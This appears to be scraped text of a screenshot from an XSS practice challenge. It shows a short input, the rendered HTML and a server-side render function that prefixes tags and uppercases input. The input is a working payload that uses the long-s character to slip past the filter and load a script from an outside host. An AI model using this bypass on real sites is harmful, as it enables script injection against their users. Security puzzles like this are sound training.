 input code length: 55
1 <ſcript src="http://sqlilabs.njhack.xyz/A.JS"></script>
html
<h1><SCRIPT SRC="HTTP://SQLILABS.NJHACK.XYZ/A.JS"></SCRIPT></h1>
server code
1 function render (input) {
2 input = input.replace(/<([a-zA-Z])/g, '<_$1')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }